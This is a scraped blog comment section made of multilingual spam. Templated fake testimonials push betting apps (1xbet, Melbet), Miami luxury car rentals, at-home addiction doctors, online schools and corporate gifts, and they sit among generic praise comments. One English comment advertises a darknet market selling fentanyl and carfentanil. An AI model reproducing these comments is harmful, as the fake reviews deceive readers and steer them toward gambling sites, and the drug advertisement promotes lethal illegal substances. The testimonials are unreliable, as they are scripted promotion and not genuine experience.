Этот агент используется подкожно раз в неделю благодаря удобной ручки-дозатора.
Центральное действие лекарства — активировать рецепторы, что приводит снижение глюкозы в плазме.
что лучше тирзепатида
Кроме контроля гликемии, препарат способствует постепенному избавлению от лишних килограммов.
Применение Оземпика должен прописываться исключительно специалистом с учётом всех ограничений и рисков.
Во время терапии возможны побочные явления, такие как расстройство желудка или нарушение стула, которые часто проходят со второй-третьей неделей.
Very good information. Lucky me I came across your blog by chance (stumbleupon). I’ve book-marked it for later!
ข้อมูลชุดนี้ ให้ข้อมูลดี ครับ
ผม ได้อ่านบทความที่เกี่ยวข้องกับ หัวข้อที่คล้ายกัน
ซึ่งอยู่ที่ คาสิโนออนไลน์
เผื่อใครสนใจ
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
และหวังว่าจะมีข้อมูลใหม่ๆ มาแบ่งปันอีก
мелбет скачать мелбет скачать
Simply want to say your article is as surprising. The clearness in your submit is just cool and that i could assume you’re an expert in this subject. Fine together with your permission let me to snatch your feed to keep up to date with approaching post. Thanks a million and please keep up the enjoyable work.
rent a porsche near me http://www.luxury-car-rental-miami-1.com
As for me, I will just share this with you because right now this is what I have in my head concerning this topic. I have been a loyal customer of Berlusconi Market (Berlusconimarket.com) for years, and their recent return is a major development. There is a lot of nostalgia for how this market used to operate, and it seems they have kept the same standards. It is by far the most professional site I have encountered, and I am glad they are back, not only that but with 98 Pure Fentanyl, Carfentanil and others.
Hey! Do you use Twitter? I’d like to follow you if that would be okay. I’m absolutely enjoying your blog and look forward to new updates.
Wow, this article is pleasant, my sister is analyzing such things, so I am going to convey her.
Link exchange is nothing else however it is only placing the other person’s blog link on your page at proper place and other person will also do similar for you.
мелбет скачать приложение мелбет скачать приложение
I’m gone to tell my little brother, that he should also pay a visit this website on regular basis to obtain updated from most recent news.
Чтобы быстро и эффективно гайд, воспользуйтесь специализированными сервисами.
Слушай, тут главное — без глупостей.
Оформление официального запроса к правоохранительным или судебным инстанциям требуется для доступа к закрытой информации.
Да, и ещё момент — без фанатизма.
You actually make it seem so easy with your presentation but I find this matter to be really something that I think I would never understand. It seems too complicated and very broad for me. I am looking forward for your next post, I’ll try to get the hang of it!
Принцип ответственной игры заключается в осознанном подходе к игровым платформам.
Этот принцип подразумевает личностное лимитирование времени и бюджета на игру.
Игроку рекомендуется заранее выставить максимальную сумму и строго соблюдать этот лимит.
Крайне необходимо воспринимать процесс исключительно как вид досуга, а не источник заработка.
В случае появлении признаков проблемного поведения (погоня за проигрышем) стоит активировать тайм-аут или блокировку аккаунта.
Соблюдение этих правил сохраняет психологическое благополучие и денежную стабильность игрока.
https://labdiz.ru/full/301-nikolay-drozdov-pochti-90-let-a-zhizn-polna-novykh-tvorcheskikh-marshrutov.htm
I was recommended this website via my cousin. I’m no longer sure whether or not this put up is written by him as no one else recognise such special approximately my problem. You are incredible! Thank you!
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point. You definitely know what youre talking about, why waste your intelligence on just posting videos to your weblog when you could be giving us something enlightening to read?
Я в шоке от количества курсов в последнее время, но после изучения реальных отзывов наткнулся на один нормальный человеческий вариант. К слову, вот что я понял: современная школа онлайн — это серьёзный и комплексный подход. Там и программа насыщенная, без лишней воды, так что прогресс виден сразу.
В общем, кому реально нужно нормальное обучение в теме образовательные онлайн школы — убедитесь во всём сами, вот здесь все выложено без лишней воды: школа онлайн 11 класс https://shkola-onlajn-54.ru.
А я пока пойду дальше разбираться с расписанием. Потому что обычная школа часто проигрывает по всем фронтам, а тут организована именно грамотно выстроенный учебный процесс. Советую не тянуть и сразу изучить тему.
Подобрать качественный ноутбук — задача, требующая внимания к деталям. Сначала определите назначение покупки: профессиональные задачи, учеба, геймерские задачи или путешествия. Для офисной работы хватит процессорного ядра среднего уровня и оперативной памяти 8–16 ГБ. Для ресурсоемкого ПО выбирайте производительный процессор и увеличенный RAM.
Экран — ключевой параметр для удобства. Определяйте габариты:13–14″, универсальный, 17″+. Разрешение выбирайте между 1920?1080 и 3840?2160 в зависимости от назначения. Обращайте внимание на экранная матрица: IPS-матрица для точной цветопередачи или органический дисплей для контрастного изображения.
Хранение данных важно: винчестер предлагает емкость при низкой цене, а солид-стейт дает быстрый доступ и надежность. Оптимально сочетать загрузочный SSD и емкий диск.
Аккумулятор влияет на время работы. Для длительной работы ищите модели с большой батареей и хорошей оптимизацией энергопотребления. Если часто в пути, отдавайте предпочтение компактным и ультрабук моделям.
Порты и подключение: убедитесь, что в ноутбуке есть стандартные порты, Type-C, HDMI и SD-разъем при необходимости. Для сетевой активности важны Wi?Fi и беспроводной модуль.
Клавиатура и тачпад — вопрос удобства. Оцените отклик клавиш, подсветка клавиатуры и поверхность тачпада для комфортной работы купить ноутбук
Охлаждение и шум. Для игр и рендеринга важно эффективное охлаждение, чтобы избежать троттлинга и сильного шума.
Гарантия и сервис. Выбирайте продавцов с заводской гарантией и сервисными центрами в вашем регионе.
Бюджетное планирование: определите бюджет и распределите средства между сердцем системы, графическим ускорителем, диском и экраном. Иногда выгоднее взять предыдущую версию с хорошей комплектацией, чем свежую бюджетку.
Читайте отзывы, смотрите проверки производительности, сравнивайте характеристики и цены. В магазине пробуйте проверять работу на ноутбуке: набирайте текст, смотрите видео, проверяйте нагрев.
Итог: выбирайте портативный компьютер, исходя из цели, оптимального соотношения цены и возможностей, и обращайте внимание на основные узлы: экран, батарею, охлаждение. Такой подход поможет выбрать идеальный ноутбук на годы.
Deneyip de begenen cok oldu. Girdim c?kt?m derken zaman kaybettim. En sonunda dogru adrese ulast?m.
Spor bahisleriyle ilgilenenler bilir. Su an en sorunsuz cal?san 1xbet guncel giris adresi tam olarak soyle: 1xbet giriş 1xbet giriş. Herkesin bildigi gibi — 1xbet guncel adres arayanlar buraya baks?n.
Site s?k s?k kapan?yor diyenlere inat. Tavsiye eden c?kt? m? emin olun — cekim konusunda s?k?nt? yasamad?m. Baska yerde aramay?n art?k…
Приобрести хороший ноутбук — задача, требующая внимания к деталям. Сначала определите назначение заявки: профессиональные задачи, образование, развлечения или частые перемещения. Для деловых задач хватит процессора среднего уровня и RAM 8–16 ГБ. Для ресурсоемкого ПО выбирайте производительный процессор и увеличенный RAM.
Экран — ключевой параметр для эргономики. Определяйте размер:13–14″, 15–16″, профессиональный. Разрешение выбирайте между 1920?1080 и 3840?2160 в зависимости от назначения. Обращайте внимание на тип матрицы: широкий угол обзора для точной цветопередачи или OLED для контрастного изображения.
Хранение данных важно: винчестер предлагает емкость при низкой цене, а SSD дает скорость и стабильность. Оптимально сочетать SSD для системы и HDD для данных.
Аккумулятор влияет на автономность. Для длительной работы ищите модели с большой батареей и хорошей оптимизацией энергопотребления. Если часто в пути, отдавайте предпочтение компактным и ультрабук моделям.
Порты и подключение: убедитесь, что в ноутбуке есть USB-A, Type-C, видеовыход и SD-разъем при необходимости. Для сетевой активности важны Wi?Fi и беспроводной модуль.
Клавиатура и тачпад — вопрос удобства. Оцените ход клавиш, подсвечивание и сенсорная панель для комфортной работы купить принтеры минск
Охлаждение и шум. Для гейминга и многозадачности важно система отвода тепла, чтобы избежать троттлинга и сильного шума.
Гарантия и сервис. Выбирайте продавцов с официальной гарантией и пунктами ремонта в вашем регионе.
Бюджетное планирование: определите лимит и распределите средства между сердцем системы, GPU, накопителем и монитором. Иногда выгоднее взять модель предыдущего поколения с хорошей комплектацией, чем новинку с урезанными характеристиками.
Читайте отзывы, смотрите тесты, сравнивайте характеристики и цены. В магазине пробуйте проверять работу на ноутбуке: набирайте текст, смотрите видео, проверяйте нагрев.
Итог: выбирайте ноутбук, исходя из цели, соотношения цена/качество, и обращайте внимание на основные узлы: экран, батарею, охлаждение. Такой алгоритм поможет купить оптимальный лэптоп на годы.
This website really has all the info I needed concerning this subject and didn’t know who to ask.
Коллеги, всем привет! Организуем встречу с дилерами, хочется сделать им приятные и полезные презенты. Посоветуйте нормальное изготовление корпоративных сувениров — чтобы и кружки не облазили, и ручки писали. рекламная продукция с логотипом https://suvenirnaya-produkcziya-s-logotipom-11.ru Где сейчас лучше заказывать корпоративные подарки сувениры — в России или все-таки из Китая везти. Может, есть проверенные фабрики, которые работают напрямую, без посредников. Киньте ссылки или названия компаний, буду очень благодарен.
Народ, привет! Ох, уже голова болит с этим тимбилдингом, нужны нормальные презенты для партнеров. Присматриваюсь к подаркам с логотипом, но боюсь нарваться на кривую печать. изделия с логотипом https://suvenirnaya-produkcziya-s-logotipom-10.ru Говорят, сейчас модно заказывать корпоративные подарки сувениры из экокожи — но кто делает качественно. Нужно штук 300-500, но если будет норм цена, можем и больше взять. А то я уже второй день в интернете сижу и ничего адекватного не нашёл.
如果你经常需要在不同加密工具之间切换,可以把Cryptify Hub设为浏览器的快速访问页。它把常用的区块链浏览器、跨链桥、DEX聚合器、AI绘图工具等链接都整理在一起。但它只是一个参考链接库,不要在里面输入私钥或助记词。
I have been surfing online more than three hours today, yet I never found any interesting article like yours. It is pretty worth enough for me. Personally, if all web owners and bloggers made good content as you did, the net will be a lot more useful than ever before.
Признаюсь, сначала очень сильно сомневался в этой затее, но после кучи долгих обсуждений наткнулся на один рабочий и проверенный вариант. К слову, вот что я понял: современная школа онлайн — это не просто унылые вебинарчики. Там и домашние задания с подробной индивидуальной проверкой, что очень радует на практике.
В общем, кому реально нужно нормальное обучение в теме образовательные онлайн школы — почитайте подробности, вот здесь все расписано в деталях: онлайн обучение школа https://shkola-onlajn-54.ru.
Думаю, это как раз то, что сейчас нужно многим родителям. Потому что стандартный дистант бывает дико скучным для ребенка, а тут организована именно грамотно выстроенный учебный процесс. Советую не тянуть и сразу изучить тему.
Bir arkadaş tavsiyesiyle başladım. Ne yalan söyleyeyim ilk başta şüpheyle yaklaştım. Ama sonunda doğru adresi buldum işte.
Bu işe yeni başlayanlar dinlesin. Sistem ayarlarını doğru yaptıktan sonra süreç çok basit. Giriş adresi tam olarak şurada: 1xbet spor bahislerinin adresi 1xbet spor bahislerinin adresi. Anlatacağım şu ki — 1xbet türkiye için tek geçerli adres bu.
Arayüzü anlaşılır, takılmazsınız. Başka yerlerde vakit kaybetmeyin — şikayet edecek bir şey bulamadım. Şimdiden keyifli oyunlar…
Слушайте, наконец-то разобрался с этой проблемой. Там всё разложено по полочкам, без лишней воды и тупых SEO-текстов. Многие на форумах спорят, а ответ лежал на поверхности. Вот мелбет казино скачать на андроид мелбет казино скачать на андроид — сохраняйте себе в закладки, пригодится. Если останутся вопросы, пишите прямо там в комментариях, админ отвечает быстро.
Deneyen çok kişi duydum çevremde. Ne yalan söyleyeyim ilk başta şüpheyle yaklaştım. Ama sonunda işe yarar bir link keşfettim.
Bu işe yeni başlayanlar dinlesin. Sistem ayarlarını doğru yaptıktan sonra süreç çok basit. Giriş adresi tam olarak şurada: 1xbet yeni giriş 1xbet yeni giriş. Kısaca özet geçeyim — 1xbet spor bahislerinin adresi burası.
İşlemler hızlı mı derseniz evet. Kendi adıma konuşmam gerekirse — her şey düşünülmüş. Şimdiden keyifli oyunlar…
Bir arkadaşım ısrarla tavsiye etti. Açıkçası önyargılıydım biraz. Sonra şansımı denemek istedim.
Casino sevenler için biçilmiş kaftan. Detaylı incelemeleri tamamlayıp adımları takip ettikten sonra her şey netleşti. Giriş adresi işte karşınızda: 1xbet giriş 1xbet giriş. Yani anlayacağınız — 1xbet güncel adres arayanlara duyurulur.
Hiçbir sorun yaşatmadı şu ana kadar. Kimseye zararı dokunmaz — deneyen herkes memnun kaldı. Hayırlı olsun…
Denemek isteyenler çok soruyor. Birçok site denedim ama. En sonunda güvenilir adrese ulaştım.
Casino sevenler bilir. Uyarıları dikkate alarak sistemi kurun. Giriş adresi aynen şu şekilde: 1xbet güncel giriş 1xbet güncel giriş. Özetle — 1xbet güncel adres arayanlar buraya baksın.
Bonusları gayet iyi. Dost meclisinde öğrendim — başka yerde aramaya gerek yok. Şimdiden bol şans…
Denemek isteyen arkadaşlar çok soruyor. Herkes bir şey diyor ama doğru düzgün çalışan yok. En sonunda işte size doğru adres.
Spor bahislerinde gözünüz varsa burayı kesinlikle inceleyin. Gerekli tüm teknik kontrolleri yapıp adımları uyguladıktan sonra erişim açıldı. Giriş adresi tam olarak şurada: 1xbet güncel 1xbet güncel. Özetle söylemek gerekirse — 1xbet türkiye için tek geçerli adres burası.
Hiçbir sorun yaşatmadı bugüne kadar. Başka siteleri de denedim emin olun — başka aramaya gerek yok. Hayırlı olsun herkese…
I am truly pleased to read this website posts which consists of lots of useful data, thanks for providing such information.
Uzun zamandır böyle bir yer arıyordum valla. Sürekli adres değişiyor derler ya işte tam da o hesap. Detaylı güncellemeleri kontrol edip süreci sorunsuz başlattım. Güvenilir bir kaynak bulmanın ne kadar zor olduğunu hepimiz biliyoruz işte size o adres: 1xbet türkiye 1xbet türkiye. Şimdi size doğru düzgün anlatayım — spor bahislerine meraklıysanız burası tam size göre.
Hiçbir sıkıntı yaşamadım bugüne kadar oynarken. İşin aslını söylemek gerekirse — kesinlikle pişman olacağınızı sanmıyorum deneyin. Herkese hayırlı olsun…
Look, I’ve been around the block with these Miami car rentals. Or worse — they freeze your credit card for an extra two grand and smile like it’s totally normal. No thanks, I am completely done with that circus. If you actually need a proper vehicle to cruise around the city, seriously, do your homework first and don’t just trust social media ads. Miami without a decent whip is pretty rough, especially if you want ice-cold AC and no ridiculous daily mileage caps.
I’ve literally compared maybe 15 different local providers last month alone, but I eventually found a service with zero hidden fees and no bait-and-switch tactics. If you are looking for an honest source for premium rentals across Florida, check the details here: lamborghini urus rental in miami https://luxury-car-rental-miami-2.com. Yeah, finding parking in downtown is still its own separate nightmare, but that’s on you. Anyway, at least there’s one trustworthy service left in this town, hope this helps someone save a few bucks.
Вот реально ситуация — близкий совсем плох, а тащить в больницу страшно . Моя семья такое пережила недавно совсем. Руки опускаются, время тикает. Начинаешь обзванивать знакомых , а вокруг только деньги тянут. Пока случайно не нашел один реально работающий вариант. Требуется срочная помощь — а везти самому нет физической возможности , то выход один . Я про вызвать нарколога на дом . У нас в Самаре, к слову , тоже полно левых контор без лицензии. Нормальные контакты, кто реально приезжает ниже по ссылке: нарколог на дом платный выезд https://narkolog-na-dom-samara-14.ru Честно скажу , после того как прочитал , понял, как правильно действовать. И про снятие запоя на дому, и про последующее кодирование. Плюс анонимность — это важно . Рекомендую не откладывать.
Случается, когда уже не до раздумий — близкий совсем плох, а везти в больницу страшно . Я сам через это прошёл недавно. Руки опускаются, время идёт. Начинаешь обзванивать знакомых , а вокруг бабло тянут. Пока случайно не наткнулся на один нормальный проверенный вариант. Если нужна срочная помощь — а везти самому просто нереально, то нужно вызывать врача на дом. Речь конкретно про круглосуточный выезд нарколога. В Самаре , к слову , тоже полно шарлатанов . Нормальные контакты, кто реально приезжает вот тут : наркологическая служба на дом наркологическая служба на дом Откровенно говоря, после того как вник в детали, понял, как правильно действовать. И про снятие запоя на дому, и про последующее кодирование. Плюс анонимность — это важно . Советую не откладывать.
Uzun süredir oynuyorum diyebilirim. Sürekli adres değişimi can sıkıyor. Ama sonunda şu linki keşfettim.
Bahis severler bilir burayı denemeden geçmeyin. Güncel sistem ayarlarını kontrol ettikten sonra erişim sağlamak en mantıklısı. Giriş adresi tam olarak şu şekilde: 1xbet yeni giriş 1xbet yeni giriş. Özetle anlatmam gerekirse — 1xbet türkiye için doğru adres burası.
Müşteri hizmetleri bile ilgili. Kendi tecrübelerimi aktarayım — en memnun kaldığım yer burası oldu. Şimdiden bol kazançlar…
Açıkçası ben de bulana kadar çok uğraştım. Sürekli engelleme derdi bitmiyor. En sonunda işte size doğru adres.
Casino oyunlarına meraklıysanız eğer burayı kesinlikle inceleyin. Gerekli tüm teknik kontrolleri yapıp adımları uyguladıktan sonra erişim açıldı. Giriş adresi tam olarak şurada: 1xbet güncel 1xbet güncel. Kısacası durum bu — 1xbet türkiye için tek geçerli adres burası.
Bonusları bile tatmin edici. Başka siteleri de denedim emin olun — en memnun kaldığım yer burası. Şimdiden iyi oyunlar…
Aylardır araştırıyorum en sonunda buldum. Sürekli engelleme derdi bitmek bilmiyor artık. Güncel detayları inceleyip sistemi test ettim ve sorunsuz çalıştı. En doğru adrese ulaştığımı düşünüyorum ve size de buradan bahsetmek istiyorum: 1xbet spor bahislerinin adresi 1xbet spor bahislerinin adresi. Valla bak şimdi size net söylüyorum — spor bahislerinde uzman olanlar bilir burayı.
Hiçbir aksilik yaşamadım bugüne kadar. Kendi tecrübelerimi aktarıyorum size — kesinlikle pişman olmazsınız deneyin derim. Umarım siz de memnun kalırsınız…
Вот такая беда — близкий совсем плох, а везти в больницу просто нереально . Я сам через это прошёл недавно. Руки опускаются, время идёт. Лезешь в интернет, а вокруг бабло тянут. Пока случайно не наткнулся на один нормальный проверенный вариант. Если нужна срочная помощь — а везти самому просто нереально, то выход один . Я про нарколога на дом . У нас в Самаре, к слову , тоже полно шарлатанов . Нормальные контакты, кто реально приезжает ниже по ссылке: вызвать нарколога на дом цены вызвать нарколога на дом цены Честно скажу , после того как прочитал , понял, как правильно действовать. И про снятие запоя на дому, и про последующее кодирование. Плюс анонимность — это важно . Советую не откладывать.
Currently it sounds like Movable Type is the preferred blogging platform out there right now. (from what I’ve read) Is that what you are using on your blog?
What’s up everyone, it’s my first pay a quick visit at this website, and piece of writing is in fact fruitful designed for me, keep up posting such content.
Sürekli karşıma çıkıyordu ama denememiştim. Herkes farklı bir şey söylüyordu kafam karıştı. Sonra şu linki görünce karar verdim.
Casino sevenler için biçilmiş kaftan. Detaylı incelemeleri tamamlayıp adımları takip ettikten sonra her şey netleşti. Giriş adresi işte karşınızda: 1xbet güncel adres 1xbet güncel adres. Kısacası durum ortada — 1xbet türkiye için tek doğru adres burası.
Hem hızlı hem güvenilir. Kendi adıma konuşuyorum — deneyen herkes memnun kaldı. Gözünüz arkada kalmasın…
Народ, привет! долго не решался завести аккаунт, но на днях все-таки начал пользоваться сервисом в melbet. Скажу так — очень зашло с первых минут,. У кого новый айфон — всё четко и стабильно работает. Надо melbet скачать на андроид? За пять минут софт поставил на смарт,.
Короче, переходите, точно не пожалеете: . Кстати, кто спрашивал про мелбет скачать приложение — всё очень удобно и грамотно сделано. И бонусы для новичков норм дают,. Я уже выводил пару раз выигранные деньги — служба поддержки работает норм,. Это лучшее, что я пробовал из подобного. Пользуйтесь на здоровье, пусть повезет!
Currently it appears like BlogEngine is the top blogging platform out there right now. (from what I’ve read) Is that what you are using on your blog?
Знаете, ситуация бывает — родственник в запое , а везти в больницу просто нереально . Я сам через это прошёл недавно. Сидишь, не знаешь что делать . Лезешь в интернет, а вокруг одни обещания . Пока случайно не наткнулся на один нормальный проверенный вариант. Требуется немедленная консультация — а везти самому просто нереально, то выход один . Я про наркологическую помощь на дому . У нас в Самаре, если честно, тоже полно шарлатанов . Нормальные контакты, кто реально приезжает вот тут : нарколог на дом цены нарколог на дом цены Откровенно говоря, после того как прочитал , многое прояснилось . И про снятие запоя на дому, и про последующее кодирование. И цены адекватные, без разводов. Советую не тянуть .
Знаете, поиск действительно проверенного медицинского центра — это всегда целая проблема и головная боль. Многие лично сталкивались с такой ситуацией,, когда кому-то из членов семьи внезапно потребовалась экстренная и профессиональная поддержка. И в этот момент обычно начинается паника просто из-за банальной нехватки информации.
Мой коллега по работе долго искал действительно надежный медицинский вариант. Очень сложно с ходу отличить реальные отзывы пациентов от банальной рекламы. Если коротко, лучше сразу перейти на официальный сайт, где нет вранья, там действительно раскладывают по полочкам всю подноготную про анонимное снятие запоя в условиях клиники. В общем, не тяните время и долго не раздумывайте,, чтобы четко во всем разобраться.
Все важные детали и лицензии центра находятся только тут: лечение алкоголизма в стационаре цены санкт петербург лечение алкоголизма в стационаре цены санкт петербург. Честно говоря, после изучения всех условий, насколько там много полезных нюансов и скрытых факторов, включая комфортные условия содержания, современные палаты и полную анонимность. Для Санкт-Петербурга это точно один из самых лучших вариантов, который стабильно работает и имеет хорошие отзывы.
Люди, подскажите, долго сомневался до последнего, но на прошлой неделе таки попробовал сделать пару ставок в mel bet. Честно? теперь постоянно туда захожу. Особенно если вам надо скачать melbet на андроид — у меня модель достаточно бюджетная, но софт реально летает.
В общем, все подробности и рабочая ссылка доступны вот тут: мелбет скачать мелбет скачать. Кстати, кто спрашивал про мелбет скачать приложение — там есть удобный отдельный раздел,. И фрибеты для новичков очень приятные,. Я лично всё проверял на себе — выплаты приходят максимально быстрые, Очень рекомендую этот вариант. Дерзайте, пусть повезет!
Aylardır araştırıyorum en sonunda buldum. İnanın herkes farklı bir adres veriyor kafayı yedim. Güncel detayları inceleyip sistemi test ettim ve sorunsuz çalıştı. En doğru adrese ulaştığımı düşünüyorum ve size de buradan bahsetmek istiyorum: 1xbet türkiye 1xbet türkiye. Valla bak şimdi size net söylüyorum — spor bahislerinde uzman olanlar bilir burayı.
bonus kampanyaları bile beklentimin üzerindeydi. Birçok platform denedim ama bunda karar kıldım — en çok güvendiğim adres burası oldu artık. Herkese hayırlı olsun…
Let’s be real, finding a decent rental company down here is a nightmare. Or worse — they freeze your credit card for an extra two grand and smile like it’s totally normal. No thanks, I am completely done with that circus. If you actually need a proper vehicle to cruise around the city, seriously, do your homework first and don’t just trust social media ads. Everyone who lives here knows that having a solid car is essential, especially if you want ice-cold AC and no ridiculous daily mileage caps.
I’ve literally compared maybe 15 different local providers last month alone, until I finally stumbled across one that actually delivers what it promises. If you are looking for an honest source for premium rentals across Florida, check the details here: premium auto rent premium auto rent. Oh, and definitely bring polarized sunglasses, because that Florida sun is absolutely no joke. Anyway, at least there’s one trustworthy service left in this town, let me know if you guys know any other clean spots.
Вот реально ситуация — родственник в тяжелом запое , а тащить в больницу страшно . Я сам через это прошел пару лет назад . Сидишь, не знаешь за что хвататься . Лезешь в интернет, а вокруг только деньги тянут. Пока случайно не нашел один нормальный проверенный вариант. Если нужна срочная помощь — а ехать куда-то просто нереально, то нужно вызывать врача на дом. Речь конкретно про нарколога на дом . У нас в Самаре, если честно, тоже полно левых контор без лицензии. Нормальные контакты, кто реально приезжает вот тут : наркологи самары https://narkolog-na-dom-samara-14.ru Честно скажу , после того как вник в детали, понял, как правильно действовать. И про снятие запоя на дому, и про последующее кодирование. Плюс анонимность — это важно . Рекомендую не откладывать.
Daha önce hiç böyle bir site görmemiştim. Açıkçası önyargılıydım biraz. Sonra şansımı denemek istedim.
Casino sevenler için biçilmiş kaftan. Detaylı incelemeleri tamamlayıp adımları takip ettikten sonra her şey netleşti. Giriş adresi işte karşınızda: 1xbet giriş 1xbet giriş. Demem o ki — 1xbet güncel adres arayanlara duyurulur.
Hiçbir sorun yaşatmadı şu ana kadar. Kimseye zararı dokunmaz — başka bir yere ihtiyacınız kalmaz. Şimdiden iyi eğlenceler…
I am actually grateful to the holder of this web site who has shared this great paragraph at here.
Люди, подскажите, долго не решался завести аккаунт, но недавно таки зарегился ради интереса в melbet. Честно? теперь постоянно туда захожу. Особенно если вам надо скачать melbet на андроид — у меня модель достаточно бюджетная, но софт реально летает.
В общем, все подробности и рабочая ссылка доступны вот тут: melbet скачать на андроид melbet скачать на андроид. Кстати, кто спрашивал про мелбет скачать приложение — там установочный файл чистый и без вирусов. И фрибеты для новичков очень приятные,. Я уже выводил выигранные средства — выплаты приходят максимально быстрые, Очень рекомендую этот вариант. Удачи всем!
Let’s be real, finding a decent rental company down here is a nightmare. You book a premium ride online, show up, and they hand you keys to something with a dented bumper. Fool me once, shame on you, right. When you are trying to find a reliable premium fleet down here, seriously, do your homework first and don’t just trust social media ads. Miami without a decent whip is pretty rough, especially if you want ice-cold AC and no ridiculous daily mileage caps.
Most of these local agencies are just fancy websites hiding a garbage fleet, but I eventually found a service with zero hidden fees and no bait-and-switch tactics. If you are looking for an honest source for premium rentals across Florida, check the details here: mercedes car rent https://luxury-car-rental-miami-2.com. Yeah, finding parking in downtown is still its own separate nightmare, but that’s on you. Anyway, at least there’s one trustworthy service left in this town, hope this helps someone save a few bucks.
Слушайте, а вы в курсе, что найти нормальную клинику сейчас — это реально отдельная и очень сложная история. Нередко в жизни бывает так, когда родным или близким людям срочно понадобилась грамотная помощь врачей. И тут сразу возникает главный вопрос: куда именно везти человека?
Я сам недавно детально изучал этот вопрос, искал по-настоящему работающий и безопасный выход. Очень сложно с ходу отличить реальные отзывы пациентов от банальной рекламы. Короче говоря, советую присмотреться к одному источнику, там подробно расписаны все важные условия и нюансы про анонимное снятие запоя в условиях клиники. В такой ситуации лучше один раз внимательно глянуть самостоятельно, чтобы четко во всем разобраться.
Вся актуальная информация и контакты доступны прямо здесь: стационарное лечение алкоголизма спб http://narkologicheskij-staczionar-sankt-peterburg-12.ru. Честно говоря, после изучения всех условий, насколько там много подводных камней, на которые стоит обращать внимание, и главное — там работают доктора, которые реально спасают людей. В Питере это определенно достойный внимания и доверия медицинский центр, который стабильно работает и имеет хорошие отзывы.
Mobil bahise yeni başladım diyebilirim. Güvenilir bir kaynak bulmak gerçekten çok zordu. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet download android 1xbet download android. Yani anlatmak istediğim şu — android kullanıcıları için biçilmiş kaftan diyebilirim.
güncellemeleri de düzenli geliyor gerçekten. Birçok uygulama denedim ama bunda karar kıldım — başka yerde vakit kaybetmeyin yani. Herkese hayırlı olsun…
Finding a proper ride in this city is a serious challenge. I swear half the “luxury” fleets down here are straight-up marketing scams. Oh, and that pretty security deposit? Yeah, good luck getting that money back fast. I’ve been burned like three times already this year alone. When you are trying to find a reliable premium fleet down here, do some real digging first and read actual customer reviews. Miami without wheels is basically a hostage situation, especially since the AC must be arctic and you want zero mileage games.
I literally spent last month comparing maybe twenty different companies, until I finally found one outfit that actually delivers what’s in the photos. If you are looking for the only straight shooter for premium rentals across South Florida, check the details here: rental luxury car miami airport rental luxury car miami airport. Also, definitely bring sunglasses unless you enjoy driving completely blind in that sun. Anyway, glad there’s at least one honest rental joint left in this town, hope this helps some of you save a few bucks.
Слушайте, кто в курсе, долго сомневался до последнего, но на прошлой неделе таки попробовал сделать пару ставок в мелбет. Честно? Зашло прям на ура,. Особенно если вам надо мелбет скачать на андроид — у меня смартфон далеко не новый,, но софт реально летает.
В общем, гляньте сами все условия по ссылке: melbet melbet. Кстати, кто спрашивал про мелбет скачать приложение — там всё сделано интуитивно понятно,. И бонусы на первый депозит отличные дают,. Я за месяц три раза деньги забирал — выплаты приходят максимально быстрые, Сам теперь только туда. Удачи всем!
Android kullanıcısı olarak uzun zamandır arıyordum. Play Store’da bulamayınca ne yapacağımı bilemedim. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet mobil apk 1xbet mobil apk. Valla bak net söyleyeyim — android cihazlar için biçilmiş kaftan diyebilirim.
güncellemeleri de otomatik geliyor gerçekten. İşin doğrusunu söylemek gerekirse — kesinlikle pişman olmazsınız deneyin derim. Umarım siz de memnun kalırsınız…
Мужики, привет. Долго выбирал, где найти презент, который запомнят. Перерыл кучу магазинов, но нормального магазина эксклюзивных товаров — реально мало. А тут по совету зашёл. В общем, все подробности и ассортимент вот тут: премиальные подарки для мужчин премиальные подарки для мужчин Кстати, если ищете элитные подарки для мужчин — там глаза разбегаются. Я себе заказал ручку из лимитки — впечатление мощное. И цены адекватные для такого уровня. Сам теперь только там беру. Надеюсь, поможет.
Случается, когда уже не до раздумий — родственник в запое , а тащить в клинику нет сил. Моя семья такое пережила пару лет назад . Руки опускаются, время идёт. Лезешь в интернет, а вокруг бабло тянут. Пока случайно не наткнулся на один реально работающий вариант. Требуется немедленная консультация — а ехать куда-то просто нереально, то нужно вызывать врача на дом. Я про нарколога на дом . У нас в Самаре, к слову , тоже полно шарлатанов . Нормальные контакты, кто реально приезжает вот тут : заказать звонок нарколога https://narkolog-na-dom-samara-13.ru Честно скажу , после того как вник в детали, многое прояснилось . И про снятие запоя на дому, и про последующее кодирование. И цены адекватные, без разводов. Рекомендую не тянуть .
Uygulama arayışım epey uzun sürdü valla. Herkes farklı bir şey öneriyordu kafam allak bullak oldu. Adımları doğru sırayla uyguladıktan sonra erişim sorunsuz açıldı. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet yükle android 1xbet yükle android. Yani anlatmak istediğim şu — mobil versiyonu bile çok akıcı aslında.
kurulumu da son derece basitti yani rahat olun. İşin doğrusunu söylemek gerekirse — en sorunsuz çalışan uygulama bu oldu artık. Şimdiden iyi şanslar ve bol kazançlar…
Слушайте, кто в курсе, долго выбирал нормальную платформу, но на прошлой неделе таки решил глянуть в melbet. Честно? теперь постоянно туда захожу. Особенно если вам надо скачать melbet на андроид — у меня смартфон далеко не новый,, но никаких тормозов вообще нет.
В общем, все подробности и рабочая ссылка доступны вот тут: скачать melbet скачать melbet. Кстати, кто спрашивал про мелбет скачать приложение — там есть удобный отдельный раздел,. И кешбек на баланс регулярно капает. Я лично всё проверял на себе — выплаты приходят максимально быстрые, Очень рекомендую этот вариант. Дерзайте, пусть повезет!
Hello there, You’ve done a fantastic job. I’ll definitely digg it and individually suggest to my friends. I am sure they’ll be benefited from this site.
Android cihazımda sorunsuz çalışan bir platform çok lazımdı. Herkes farklı bir şey diyordu kime güveneceğimi şaşırdım. En sonunda güvendiğim bir kaynağa ulaştım ve size de buradan bahsetmek istediğim nokta şurası: 1xbet android 1xbet android. Şimdi size kısaca özet geçeyim — android uygulaması resmen harika çalışıyor.
Hiçbir hata almadım şu ana kadar. Kendi deneyimlerimi aktarıyorum size — en güvenilir uygulama bu oldu artık. Umarım siz de memnun kalırsınız…
